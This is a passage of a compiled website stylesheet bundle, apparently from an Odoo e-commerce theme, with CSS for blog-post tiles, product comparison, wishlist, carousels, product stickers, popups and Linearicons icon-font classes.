bottom;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post:hover .s_latest_posts_post_subtitle{opacity: 1; transform: translate3d(0, 0, 0);}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_chico .o_record_cover_image{transition: opacity 0.35s, transform 0.35s; transform: scale(1.12);}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_chico .s_latest_posts_post figcaption::before{position: absolute; top: 15px; left: 15px; bottom: 15px; right: 15px; border: 1px solid #fff; content: ""; transform: scale(1.1); opacity: 0; transition: opacity 0.35s, transform 0.35s;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_chico .s_latest_posts_post_subtitle{opacity: 0; transition: opacity 0.35s, transform 0.35s; margin-left: auto; margin-right: auto; max-width: 200px; transform: scale(1.5);}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_chico .s_latest_posts_post_title{padding: 0;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_chico .s_latest_posts_post:hover .o_record_cover_image{transform: scale(1);}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_chico .s_latest_posts_post:hover figcaption::before, .s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_chico .s_latest_posts_post:hover .s_latest_posts_post_subtitle{opacity: 1; transform: scale(1);}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal .o_record_cover_container{width: auto; height: auto; padding: 0;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts{position: relative; overflow: visible; text-align: left;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post{position: relative;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post figcaption:after{position: relative; width: 100%; height: 150px; content: ""; display: block;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post h4{position: relative; text-align: left; padding-right: 5%;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post h4:before{content: ""; z-index: 0; display: inline; float: left; width: 20%; position: absolute; top: 49%; left: 0; border-bottom: 1px solid #6c757d;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post h4 a{z-index: 1; display: block; line-height: 1; padding-left: 25%; position: relative;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post h5{padding-left: 24%;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post > a{position: absolute; bottom: 0; left: 0; display: block; background: #FFC217; width: 100%; height: 150px; overflow: hidden;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post > a > div{height: 100%; width: 100%; background-size: cover; background-position: center; opacity: 1; transform-origin: 50%; transition: all 400ms; backface-visibility: hidden;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post > a > div:hover{opacity: 0.8; transform: scale(1.1);}@media only screen and (max-width: 480px){.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post{width: 100%;}}@media (max-width: 767.98px){.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts{display: block;}}.s_latest_posts[data-vcss='001'] .s_latest_posts_card .card{height: 100%; box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.17);}.s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .s_latest_posts_post_cover{height: 170px;}.s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .s_latest_posts_post_cover .o_record_cover_container{background-color: transparent !important;}.s_latest_posts[data-vcss='001'] .s_latest_posts_card .card a:hover{text-decoration: none;}.s_latest_posts[data-vcss='001'] .s_latest_posts_card .card h4{font-size: 19px; font-weight: 600;}.s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .card-footer{background-color: transparent; border-top: 2px solid rgba(0, 0, 0, 0.06);}.s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .card-footer .text-muted{color: rgba(52, 58, 64, 0.4) !important;}

/* /website_sale_comparison/static/src/scss/website_sale_comparison.scss defined in bundle 'web.assets_frontend' */
 .o_product_feature_panel{position: fixed; bottom: 0; left: 50%; transform: translateX(-50%); z-index: 10; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom: 0px; padding: 10px 20px; text-align: center; border: 2px solid #FFC217; border-bottom: 0px; background-color: white; opacity: 0.95;}.o_product_feature_panel .o_product_panel{position: relative;}.o_product_feature_panel .o_product_panel .o_product_panel_header{margin: 0 10px 0 10px; cursor: pointer;}.o_product_feature_panel .o_product_panel .o_product_panel_header .o_product_icon{margin-right: 5px;}.o_product_feature_panel .o_product_panel .o_product_panel_header .o_product_text{text-transform: uppercase; vertical-align: middle; font-size: 16px;}.o_product_feature_panel .o_product_panel .o_product_panel_header .o_product_circle{vertical-align: 6px; padding: 0 3px; line-height: 14px;}.o_product_feature_panel .o_product_panel .o_product_panel_content{display: none !important;}.oe_website_sale .product_summary > *{display: block; margin: 15px 0 15px 0;}.oe_website_sale .table-comparator .o_product_comparison_collpase{margin-right: 8px;}.oe_website_sale div.css_not_available .o_add_compare_dyn{display: none;}.oe_website_sale .o_comparelist_remove{position: absolute; top: 0; left: auto; bottom: auto; right: 0.5rem;}.oe_website_sale .o_ws_compare_image{vertical-align: middle;}

/* /website_sale_wishlist/static/src/scss/website_sale_wishlist.scss defined in bundle 'web.assets_frontend' */
 .oe_website_sale .td-wish-btn{width: 140px;}.oe_website_sale div.css_not_available .o_add_wishlist_dyn{display: none;}@media (max-width: 767.98px){.oe_website_sale .td-wish-btn{width: 100px;}}table.table-comparator .td-img img{max-height: 100px;}

/* /atharva_theme_base/static/lib/css/owl.carousel.min.css defined in bundle 'web.assets_frontend' */
 .owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/atharva_theme_base/static/lib/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

/* /atharva_theme_base/static/src/scss/quick_cart.scss defined in bundle 'web.assets_frontend' */
 .oe_product_cart .as-color{background: #3aadaa;}.oe_product_cart:not(:hover) .o_wsale_product_btn .as-color{transform: scale(1);}#cart_warning_content{position: fixed; bottom: 0; right: 0; z-index: 9999; width: 370px;}.add_cart_warning{width: 100%; padding: 20px; max-width: 100%; box-shadow: -2px -1px 14px -2px rgba(0, 0, 0, 0.18); border: 2px solid #fff;}.add_cart_warning p{font-size: 14px; margin: 0; font-weight: 600;}.add_cart_warning .close-btn{position: absolute; top: 0; right: 0; background: no-repeat; border: none; width: 25px; height: 25px; cursor: pointer;}.add_cart_warning .close-btn:after, .add_cart_warning .close-btn:before{content: ""; position: absolute; top: 0; left: 0; width: 11px; height: 2px; background: #000; right: 0; bottom: 0; margin: auto;}.add_cart_warning .close-btn:after{transform: rotate(45deg);}.add_cart_warning .close-btn:before{transform: rotate(-45deg);}

/* /atharva_theme_base/static/src/scss/product_sticker.scss defined in bundle 'web.assets_frontend' */
 #o-carousel-product{position: relative;}#o-carousel-product .sticker-position{position: absolute; width: 110px; height: 110px; z-index: 1;}#o-carousel-product .sticker-position img{width: auto; height: auto; max-width: 100%; max-height: 100%;}#o-carousel-product .sticker-position.top-left{top: 0; left: 0;}#o-carousel-product .sticker-position.top-right{top: 0; right: 0;}#o-carousel-product .sticker-position.bottom-right{bottom: 0; right: 0;}#o-carousel-product .sticker-position.bottom-left{bottom: 0; left: 0;}#o-carousel-product .sticker-html{position: absolute; display: -webkit-box; display: -webkit-flex; display: flex; justify-content: center; align-items: center; padding: 10px; text-align: center; line-height: normal; font-weight: 600; background: #e56b1c; z-index: 1;}#o-carousel-product .sticker-html.circle{border-radius: 50%; width: 80px; height: 80px;}#o-carousel-product .sticker-html.square{width: 80px; height: 80px;}#o-carousel-product .sticker-html.rectangle{width: 80px; height: 40px;}#o-carousel-product .sticker-html span{font-size: 12px; color: #fff;}#o-carousel-product .sticker-html.top-left{top: 0; left: 0;}#o-carousel-product .sticker-html.top-right{top: 0; right: 0;}#o-carousel-product .sticker-html.bottom-right{bottom: 0; right: 0;}#o-carousel-product .sticker-html.bottom-left{bottom: 0; left: 0;}.as-product-list .as-product .pro-icons{z-index: 1;}.as-product-list .as-product .o_wsale_product_btn{z-index: 1;}.oe_product .pro-img, .oe_product .oe_product_image, .oe_product_cart .pro-img, .oe_product_cart .oe_product_image{position: relative;}.oe_product .pro-img .sticker-position, .oe_product .oe_product_image .sticker-position, .oe_product_cart .pro-img .sticker-position, .oe_product_cart .oe_product_image .sticker-position{position: absolute; width: 60px; height: 60px;}.oe_product .pro-img .sticker-position img, .oe_product .oe_product_image .sticker-position img, .oe_product_cart .pro-img .sticker-position img, .oe_product_cart .oe_product_image .sticker-position img{width: auto; height: auto; max-width: 100%; max-height: 100%;}.oe_product .pro-img .sticker-position.top-left, .oe_product .oe_product_image .sticker-position.top-left, .oe_product_cart .pro-img .sticker-position.top-left, .oe_product_cart .oe_product_image .sticker-position.top-left{top: 0; left: 0;}.oe_product .pro-img .sticker-position.top-right, .oe_product .oe_product_image .sticker-position.top-right, .oe_product_cart .pro-img .sticker-position.top-right, .oe_product_cart .oe_product_image .sticker-position.top-right{top: 0; right: 0;}.oe_product .pro-img .sticker-position.bottom-right, .oe_product .oe_product_image .sticker-position.bottom-right, .oe_product_cart .pro-img .sticker-position.bottom-right, .oe_product_cart .oe_product_image .sticker-position.bottom-right{bottom: 0; right: 0;}.oe_product .pro-img .sticker-position.bottom-left, .oe_product .oe_product_image .sticker-position.bottom-left, .oe_product_cart .pro-img .sticker-position.bottom-left, .oe_product_cart .oe_product_image .sticker-position.bottom-left{bottom: 0; left: 0;}.oe_product .pro-img .sticker-html, .oe_product .oe_product_image .sticker-html, .oe_product_cart .pro-img .sticker-html, .oe_product_cart .oe_product_image .sticker-html{position: absolute; width: 60px; height: 60px; display: -webkit-box; display: -webkit-flex; display: flex; justify-content: center; align-items: center; padding: 5px; text-align: center; line-height: normal; font-weight: 600; z-index: 1;}.oe_product .pro-img .sticker-html.circle, .oe_product .oe_product_image .sticker-html.circle, .oe_product_cart .pro-img .sticker-html.circle, .oe_product_cart .oe_product_image .sticker-html.circle{border-radius: 50%;}.oe_product .pro-img .sticker-html span, .oe_product .oe_product_image .sticker-html span, .oe_product_cart .pro-img .sticker-html span, .oe_product_cart .oe_product_image .sticker-html span{font-size: 13px !important; color: #fff;}.oe_product .pro-img .sticker-html.top-left, .oe_product .oe_product_image .sticker-html.top-left, .oe_product_cart .pro-img .sticker-html.top-left, .oe_product_cart .oe_product_image .sticker-html.top-left{top: 0; left: 0;}.oe_product .pro-img .sticker-html.top-right, .oe_product .oe_product_image .sticker-html.top-right, .oe_product_cart .pro-img .sticker-html.top-right, .oe_product_cart .oe_product_image .sticker-html.top-right{top: 0; right: 0;}.oe_product .pro-img .sticker-html.bottom-right, .oe_product .oe_product_image .sticker-html.bottom-right, .oe_product_cart .pro-img .sticker-html.bottom-right, .oe_product_cart .oe_product_image .sticker-html.bottom-right{bottom: 0; right: 0;}.oe_product .pro-img .sticker-html.bottom-left, .oe_product .oe_product_image .sticker-html.bottom-left, .oe_product_cart .pro-img .sticker-html.bottom-left, .oe_product_cart .oe_product_image .sticker-html.bottom-left{bottom: 0; left: 0;}

/* /atharva_theme_base/static/lib/css/magnific-popup.css defined in bundle 'web.assets_frontend' */
 .mfp-bg{top: 0; left: 0; width: 100%; height: 100%; z-index: 1042; overflow: hidden; position: fixed; background: #0b0b0b; opacity: 0.8;}.mfp-wrap{top: 0; left: 0; width: 100%; height: 100%; z-index: 1043; position: fixed; outline: none !important; -webkit-backface-visibility: hidden;}.mfp-container{text-align: center; position: absolute; width: 100%; height: 100%; left: 0; top: 0; padding: 0 8px; box-sizing: border-box;}.mfp-container:before{content: ''; display: inline-block; height: 100%; vertical-align: middle;}.mfp-align-top .mfp-container:before{display: none;}.mfp-content{position: relative; display: inline-block; vertical-align: middle; margin: 0 auto; text-align: left; z-index: 1045;}.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content{width: 100%; cursor: auto;}.mfp-ajax-cur{cursor: progress;}.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor: -moz-zoom-out; cursor: -webkit-zoom-out; cursor: zoom-out;}.mfp-zoom{cursor: pointer; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; cursor: zoom-in;}.mfp-auto-cursor .mfp-content{cursor: auto;}.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter{-webkit-user-select: none; -moz-user-select: none; user-select: none;}.mfp-loading.mfp-figure{display: none;}.mfp-hide{display: none !important;}.mfp-preloader{color: #CCC; position: absolute; top: 50%; width: auto; text-align: center; margin-top: -0.8em; left: 8px; right: 8px; z-index: 1044;}.mfp-preloader a{color: #CCC;}.mfp-preloader a:hover{color: #FFF;}.mfp-s-ready .mfp-preloader{display: none;}.mfp-s-error .mfp-content{display: none;}button.mfp-close, button.mfp-arrow{overflow: visible; cursor: pointer; background: transparent; border: 0; -webkit-appearance: none; display: block; outline: none; padding: 0; z-index: 1046; box-shadow: none; touch-action: manipulation;}button::-moz-focus-inner{padding: 0; border: 0;}.mfp-close{width: 44px; height: 44px; line-height: 44px; position: absolute; right: 0; top: 0; text-decoration: none; text-align: center; opacity: 0.65; padding: 0 0 18px 10px; color: #FFF; font-style: normal; font-size: 28px; font-family: Arial, Baskerville, monospace;}.mfp-close:hover, .mfp-close:focus{opacity: 1;}.mfp-close:active{top: 1px;}.mfp-close-btn-in .mfp-close{color: #333;}.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close{color: #FFF; right: -6px; text-align: right; padding-right: 6px; width: 100%;}.mfp-counter{position: absolute; top: 0; right: 0; color: #CCC; font-size: 12px; line-height: 18px; white-space: nowrap;}.mfp-arrow{position: absolute; opacity: 0.65; margin: 0; top: 50%; margin-top: -55px; padding: 0; width: 90px; height: 110px; -webkit-tap-highlight-color: transparent;}.mfp-arrow:active{margin-top: -54px;}.mfp-arrow:hover, .mfp-arrow:focus{opacity: 1;}.mfp-arrow:before, .mfp-arrow:after{content: ''; display: block; width: 0; height: 0; position: absolute; left: 0; top: 0; margin-top: 35px; margin-left: 35px; border: medium inset transparent;}.mfp-arrow:after{border-top-width: 13px; border-bottom-width: 13px; top: 8px;}.mfp-arrow:before{border-top-width: 21px; border-bottom-width: 21px; opacity: 0.7;}.mfp-arrow-left{left: 0;}.mfp-arrow-left:after{border-right: 17px solid #FFF; margin-left: 31px;}.mfp-arrow-left:before{margin-left: 25px; border-right: 27px solid #3F3F3F;}.mfp-arrow-right{right: 0;}.mfp-arrow-right:after{border-left: 17px solid #FFF; margin-left: 39px;}.mfp-arrow-right:before{border-left: 27px solid #3F3F3F;}.mfp-iframe-holder{padding-top: 40px; padding-bottom: 40px;}.mfp-iframe-holder .mfp-content{line-height: 0; width: 100%; max-width: 900px;}.mfp-iframe-holder .mfp-close{top: -40px;}.mfp-iframe-scaler{width: 100%; height: 0; overflow: hidden; padding-top: 56.25%;}.mfp-iframe-scaler iframe{position: absolute; display: block; top: 0; left: 0; width: 100%; height: 100%; box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); background: #000;}img.mfp-img{width: auto; max-width: 100%; height: auto; display: block; line-height: 0; box-sizing: border-box; padding: 40px 0 40px; margin: 0 auto;}.mfp-figure{line-height: 0;}.mfp-figure:after{content: ''; position: absolute; left: 0; top: 40px; bottom: 40px; display: block; right: 0; width: auto; height: auto; z-index: -1; box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); background: #444;}.mfp-figure small{color: #BDBDBD; display: block; font-size: 12px; line-height: 14px;}.mfp-figure figure{margin: 0;}.mfp-bottom-bar{margin-top: -36px; position: absolute; top: 100%; left: 0; width: 100%; cursor: auto;}.mfp-title{text-align: left; line-height: 18px; color: #F3F3F3; word-wrap: break-word; padding-right: 36px;}.mfp-image-holder .mfp-content{max-width: 100%;}.mfp-gallery .mfp-image-holder .mfp-figure{cursor: pointer;}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left: 0; padding-right: 0;}.mfp-img-mobile img.mfp-img{padding: 0;}.mfp-img-mobile .mfp-figure:after{top: 0; bottom: 0;}.mfp-img-mobile .mfp-figure small{display: inline; margin-left: 5px;}.mfp-img-mobile .mfp-bottom-bar{background: rgba(0, 0, 0, 0.6); bottom: 0; margin: 0; top: auto; padding: 3px 5px; position: fixed; box-sizing: border-box;}.mfp-img-mobile .mfp-bottom-bar:empty{padding: 0;}.mfp-img-mobile .mfp-counter{right: 5px; top: 3px;}.mfp-img-mobile .mfp-close{top: 0; right: 0; width: 35px; height: 35px; line-height: 35px; background: rgba(0, 0, 0, 0.6); position: fixed; text-align: center; padding: 0;}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform: scale(0.75); transform: scale(0.75);}.mfp-arrow-left{-webkit-transform-origin: 0; transform-origin: 0;}.mfp-arrow-right{-webkit-transform-origin: 100%; transform-origin: 100%;}.mfp-container{padding-left: 6px; padding-right: 6px;}}

/* /atharva_theme_base/static/lib/css/slick.css defined in bundle 'web.assets_frontend' */
 .slick-slider{position: relative; display: block; box-sizing: border-box; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -khtml-user-select: none; -ms-touch-action: pan-y; touch-action: pan-y; -webkit-tap-highlight-color: transparent;}.slick-list{position: relative; display: block; overflow: hidden; margin: 0; padding: 0;}.slick-list:focus{outline: none;}.slick-list.dragging{cursor: pointer; cursor: hand;}.slick-slider .slick-track, .slick-slider .slick-list{-webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);}.slick-track{position: relative; top: 0; left: 0; display: block; margin-left: auto; margin-right: auto;}.slick-track:before, .slick-track:after{display: table; content: '';}.slick-track:after{clear: both;}.slick-loading .slick-track{visibility: hidden;}.slick-slide{display: none; float: left; height: 100%; min-height: 1px;}[dir='rtl'] .slick-slide{float: right;}.slick-slide img{display: block;}.slick-slide.slick-loading img{display: none;}.slick-slide.dragging img{pointer-events: none;}.slick-initialized .slick-slide{display: block;}.slick-loading .slick-slide{visibility: hidden;}.slick-vertical .slick-slide{display: block; height: auto; border: 1px solid transparent;}.slick-arrow.slick-hidden{display: none;}

/* /theme_laze/static/src/lib/linearicons.css defined in bundle 'web.assets_frontend' */
 @font-face{font-family: 'Linearicons-Free'; src: url("/theme_laze/static/src/lib/fonts/Linearicons-Free.eot?w118d"); src: url("/theme_laze/static/src/lib/fonts/Linearicons-Free.eot?#iefixw118d") format("embedded-opentype"), url("/theme_laze/static/src/lib/fonts/Linearicons-Free.woff2?w118d") format("woff2"), url("/theme_laze/static/src/lib/fonts/Linearicons-Free.woff?w118d") format("woff"), url("/theme_laze/static/src/lib/fonts/Linearicons-Free.ttf?w118d") format("truetype"), url("/theme_laze/static/src/lib/fonts/Linearicons-Free.svg?w118d#Linearicons-Free") format("svg"); font-weight: normal; font-style: normal;}.lnr{font-family: 'Linearicons-Free'; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;}.lnr-home:before{content: "\e800";}.lnr-apartment:before{content: "\e801";}.lnr-pencil:before{content: "\e802";}.lnr-magic-wand:before{content: "\e803";}.lnr-drop:before{content: "\e804";}.lnr-lighter:before{content: "\e805";}.lnr-poop:before{content: "\e806";}.lnr-sun:before{content: "\e807";}.lnr-moon:before{content: "\e808";}.lnr-cloud:before{content: "\e809";}.lnr-cloud-upload:before{content: "\e80a";}.lnr-cloud-download:before{content: "\e80b";}.lnr-cloud-sync:before{content: "\e80c";}.lnr-cloud-check:before{content: "\e80d";}.lnr-database:before{content: "\e80e";}.lnr-lock:before{content: "\e80f";}.lnr-cog:before{content: "\e810";}.lnr-trash:before{content: "\e811";}.lnr-dice:before{content: "\e812";}.lnr-heart:before{content: "\e813";}.lnr-star:before{content: "\e814";}.lnr-star-half:before{content: "\e815";}.lnr-star-empty:before{content: "\e816";}.lnr-flag:before{content: "\e817";}.lnr-envelope:before{content: "\e818";}.lnr-paperclip:before{content: "\e819";}.lnr-inbox:before{content: "\e81a";}.lnr-eye:before{content: "\e81b";}.lnr-printer:before{content: "\e81c";}.lnr-file-empty:before{content: "\e81d";}.lnr-file-add:before{content: "\e81e";}.lnr-enter:before{content: "\e81f";}.lnr-exit:before{content: "\e820";}.lnr-graduation-hat:before{content: "\e821";}.lnr-license:before{content: "\e822";}.lnr-music-note:before{content: "\e823";}.lnr-film-play:before{content: "\e824";}.lnr-camera-video:before{content: "\e825";}.lnr-camera:before{content: "\e826";}.lnr-picture:before{content: "\e827";}.lnr-book:before{content: "\e828";}.lnr-bookmark:before{content: "\e829";}.lnr-user:before{content: "\e82a";}.lnr-users:before{content: "\e82b";}.lnr-shirt:before{content: "\e82c";}.lnr-store:before{content: "\e82d";}.lnr-cart:before{content: "\e82e";}.lnr-tag:before{content: "\e82f";}.lnr-phone-handset:before{content: "\e830";}.lnr-phone:before{content: "\e831";}.lnr-pushpin:before{content: "\e832";}.lnr-map-marker:before{content: "\e833";}.lnr-map:before{content: "\e834";}.lnr-location:before{content: "\e835";}.lnr-calendar-full:before{content: "\e836";}.lnr-keyboard:before{content: "\e837";}.lnr-spell-check:before{content: "\e838";}.lnr-screen:before{content: "\e839";}.lnr-smartphone:before{content: "\e83a";}.lnr-tablet:before{content: "\e83b";}.lnr-laptop:before{content: "\e83c";}.lnr-laptop-phone:before{content: "\e83d";}.lnr-power-switch:before{content: "\e83e";}.lnr-bubble:before{content: "\e83f";}.lnr-heart-pulse:before{content: "\e840";}.lnr-construction:before{content: "\e841";}.lnr-pie-chart:before{content: "\e842";}.lnr-chart-bars:before{content: "\e843";}.lnr-gift:before{content: "\e844";}.lnr-diamond:before{content: "\e845";}.lnr-linearicons:before{content: "\e846";}.lnr-dinner:before{content: "\e847";}.lnr-coffee-cup:before{content: "\e848";}.lnr-leaf:before{content: "\e849";}.lnr-paw:before{content: "\e84a";}.lnr-rocket:before{content: "\e84b";}.lnr-briefcase:before{content: "\e84c";}.lnr-bus:before{content: "\e84d";}.lnr-car:before{content: "\e84e";}.lnr-train:before{content: "\e84f";}.lnr-bicycle:before{content: "\e850";}.lnr-wheelchair:before{content: "\e851";}.lnr-select:before{content: "\e852";}.lnr-earth:before{content: "\e853";}.lnr-smile:before{content: "\e854";}.lnr-sad:before{content: "\e855";}.lnr-neutral:before{content: "\e856";}.lnr-mustache:before{content: "\e857";}.lnr-alarm:before{content: "\e858";}.lnr-bullhorn:before{content: "\e859";}.lnr-volume-high:before{content: "\e85a";}.lnr-volume-medium:before{content: "\e85b";}.lnr-volume-low:before{content: "\e85c";}.lnr-volume:before{content: "\e85d";}.lnr-mic:before{content: "\e85e";}.lnr-hourglass:before{content: "\e85f";}.lnr-undo:before{content: "\e860";}.lnr-redo:before{content: "\e861";}.lnr-sync:before{content: "\e862";}.lnr-history:before{content: "\e863";}.lnr-clock:before{content: "\e864";}.lnr-download:before{content: "\e865";}.lnr-upload:before{content: "\e866";}.lnr-enter-down:before{content: "\e867";}.lnr-exit-up:before{content: "\e868";}.lnr-bug:before{content: "\e869";}.lnr-code:before{content: "\e86a";}.lnr-link:before{content: "\e86b";}.lnr-unlink:before{content: "\e86c";}.lnr-thumbs-up:before{content: "\e86d";}.lnr-thumbs-down:before{content: "\e86e";}.lnr-magnifier:before{content: "\e86f";}.lnr-cross:before{content: "\e870";}.lnr-menu:before{content: "\e871";}.lnr-list:before{content: "\e872";}.lnr-chevron-up:before{content: "\e873";}.lnr-chevron-down:before{content: "\e874";}.lnr-chevron-left:before{content: "\e875";}.lnr-chevron-right:before{content: "\e876";}.lnr-arrow-up:before{content: "\e877";}.lnr-arrow-down:before{content: "\e878";}.lnr-arrow-left:before{content: "\e879";}.lnr-arrow-right:before{content: "\e87a";}.lnr-move:before{content: "\e87b";}.lnr-warning:before{content: "\e87c";}.lnr-question-circle:before{content: "\e87d";}.lnr-menu-circle:before{content: "\e87e";}.lnr-checkmark-circle:before{content: "\e87f";}.lnr-cross-circle:before{content: "\e880";}.lnr-plus-circle:before{content: "\e881";}.lnr-circle-minus:before{content: "\e882";}.lnr-arrow-up-circle:before{content: "\e883";}.lnr-arrow-down-circle:before{content: "\e884";}.lnr-arrow-left-circle:before{content: "\e885";}.lnr-arrow-right-circle:before{content: "\e886";}.lnr-chevron-up-circle:before{content: "\e887";}.lnr-chevron-down-circle:before{content: "\e888";}.lnr-chevron-left-circle:before{content: "\e889";}.lnr-chevron-right-circle:before{content: "\e88a";}.lnr-crop:before{content: "\e88b";}.lnr-frame-expand:before{content: "\e88c";}.lnr-frame-contract:before{content: "\e88d";}.lnr-layers:before{content: "\e88e";}.lnr-funnel:before{content: "\e88f";}.lnr-text-format:before{content: "\e890";}.lnr-text-format-remove:before{content: "\e891";}.lnr-text-size:before{content: "\e892";}.lnr-bold:before{content: "\e893";}.lnr-italic:before{content: "\e894";}.lnr-underline:before{content: "\e895";}.lnr-strikethrough:before{content: "\e896";}.lnr-highlight:before{content: "\e897";}.lnr-text-align-left:before{content: "\e898";}.lnr-text-align-center:before{content: "\e899";}.lnr-text-align-right:before{content: "\e89a";}.lnr-text-align-justify:before{content: "\e89b";}.lnr-line-spacing:before{content: "\e89c";}.lnr-indent-increase:before{content: "\e89d";}.lnr-indent-decrease:before{content: "\e89e";}.lnr-pilcrow:before{content: "\e89f";}.lnr-direction-ltr:before{content: "\e8a0";}.lnr-direction-rtl:before{content: "\e8a1";}.lnr-page-break:before{content: "\e8a2";}.lnr-sort-alpha-asc:before{content: "\e8a3";}.lnr-sort-amount-asc:before{content: "\e8a4";}.lnr-hand:before{content: "\e8a5";}.lnr-pointer-up:before{content: "\e8a6";}.lnr-pointer-right:before{content: "\e8a7";}.lnr-pointer-down:before{content: "\e8a8";}.lnr-pointer-left:before{content: "\e8a9";}

/* /theme_laze/static/src/lib/frontend/bootstrap-slider.min.css defined in bundle 'web.assets_frontend' */
